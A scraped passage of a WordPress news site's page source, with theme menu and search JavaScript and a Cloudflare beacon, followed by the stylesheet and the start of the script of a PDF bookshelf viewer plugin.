<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text","style_general_socials"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88347a76e418459cb4994542a5dd7f9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.lscoba.com @ 2025-10-24 16:42:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/bookshelf.css?ver=6.8.3
body_size: 448
content:
.pdfviewer-pdfshelf{
    max-width: 1000px;
    width: 80%;
    display: flex;
    justify-content: center;
    z-index: -1;
    position: relative;
    height: 0px;
    box-sizing: border-box;
    border-bottom: 16px solid #f3f3f3;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    pointer-events: all;
    margin: auto;
    margin-top: 15%;
    margin-bottom: 100px;
}
.pdfviewer-pdfshelf:before {
    content: "";
    position: absolute;
    top: 16px;
    background: linear-gradient(90deg, #fafafa 0%, #ffffff 100%);
    height: 25px;
    width: calc(100% + 40px);
    box-shadow: 0px -1px 6px rgb(0 0 0 / 5%), 0px 4px 16px rgb(0 0 0 / 25%);
    z-index: 2;
}

.pdfviewer-pdf-grid{
    display: grid;
    grid-template-columns: repeat(5,1fr);
    column-gap: 4%;
    width: 80%;
    margin: auto;
    transform: translateY(-100%);
    padding: 0 0 2px;
    z-index: -1;
    position: relative;
    top: 10px; 

}
.pdfviewer-pdf a img {
    width: 100%;
    height: auto;
    aspect-ratio: 115 /180;
    box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-webkit-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-moz-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
}
.pdfviewer-pdf:hover {
    transform: scale(1.03);
}
.pdfviewer-pdf {
    transform-origin: bottom center;
    transition: transform ease .35s;
    position: relative;
    display: inline-block;
}
.pdfviewer-pdf a {
    display: inline-block;
}

.pdfviewer-pdfshelf:after {
    content: "";
    height: 80px;
    width: calc(100% + 40px);
    position: absolute;
    top: 42px;
    display: block;
    background: linear-gradient(180deg, #f3f3f3 0%, rgba(255, 255, 255, 0) 100%);
    -webkit-clip-path: polygon(0% 0%, 100% 0%, 97% 100%, 3% 100%);
    clip-path: polygon(0% 0%, 100% 0%, 97% 100%, 3% 100%);
    z-index: -1;
}

/**bookhself two design part style start**/
.pdfviewer-fancy-shelf-container {
     width: 100%;
     max-width:1000px;
     margin: auto;
     
}

 .pdfviewer-fancy-shelf {
    width: 100%;
    height: 142px;
    background-size: contain;
    background-repeat: no-repeat;
    position: relative;
    background-position: top;
} 
.pdfviewer-fancy-books{
    width: 80%;
    margin: auto;
    padding: 0 0 2px;
    z-index: 999;
    position: relative;
    top: 17px; 
    text-align: center;
} 

.pdfviewer-fancy-book a img {
    width: 100%;
    height: auto;
    aspect-ratio: 115 /180;
    box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-webkit-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-moz-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
}
.pdfviewer-fancy-book:hover {
    transform: scale(1.03);
}
.pdfviewer-fancy-book {
    transform-origin: bottom center;
    transition: transform ease .35s;
    position: relative;
    display: inline-block;
    width: 20%;
    padding-right: 10px;
    padding-left: 10px;
}
.pdfviewer-fancy-book a {
    display: inline-block;
}
/**bookhself two design part style  end**/

@media only screen and (max-width: 786px) { 
    .pdfviewer-fancy-book {
        padding-right: 5px;
        padding-left: 5px;
    }

}





--- FILE ---
content_type: application/x-javascript
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0
body_size: 1201
content:
// modaal js here 
 jQuery(document).ready(function($){
  $('.dspdfvfw-iframe').modaal({
    type: 'iframe',
    fullscreen: true,
    custom_class:'dspdfvfw-modal',
  });
}); 

// shuffle js here
var Shuffle = window.Shuffle;
class Dspvfw_Shuffle {
  constructor(element) {
    this.message = document.querySelector('.dspdfvfw-message');
    this.element = element;

    if (document.querySelector('.dspdfvfw-sizer')) {
      this.shuffle = new Shuffle(element, {
        itemSelector: ".dspdfvfw-item", 
        sizer: element.querySelector(".dspdfvfw-sizer"),
        buffer: 1,
      });
    } else {
      this.shuffle = new Shuffle(element, {
        itemSelector: ".dspdfvfw-item",
        buffer: 1,
      });
    }

    // Log events.
    this.addShuffleEventListeners();
    this._activeFilters = [];
    this.addFilterButtons();
    this.addSorting();
    this.addSearchFilter();
  }
  /**
   * Shuffle uses the CustomEvent constructor to dispatch events. You can listen
   * for them like you normally would (with jQuery for example).
   */
  addShuffleEventListeners() {
    // this.shuffle.on(Shuffle.EventType.LAYOUT, (data) => {
    //   if (data.shuffle.visibleItems === 0) {
    //     this.message.innerHTML = "no items found";
    //   } 
    // });
    // this.shuffle.on(Shuffle.EventType.REMOVED, (data) => {
    //   console.log("removed. data:", data);
    // });
  }
  
  addFilterButtons() {
    const options = document.querySelector(".dspdfvfw-filter-options");
    if (!options) {
      return;
    }
    const filterButtons = Array.from(options.children);
    const onClick = this._handleFilterClick.bind(this);
    filterButtons.forEach((button) => {
      button.addEventListener("click", onClick, false);
    });
  }

  _handleFilterClick(evt) {
    const btn = evt.currentTarget;
    const isActive = btn.classList.contains("active");
    const btnGroup = btn.getAttribute("data-group");

    this._removeActiveClassFromChildren(btn.parentNode);

    let filterGroup;
    if (isActive) {
      btn.classList.remove("active");
      filterGroup = Shuffle.ALL_ITEMS;
    } else {
      btn.classList.add("active");
      filterGroup = btnGroup;
    }

    this.shuffle.filter(filterGroup);
  }

  _removeActiveClassFromChildren(parent) {
    const { children } = parent;
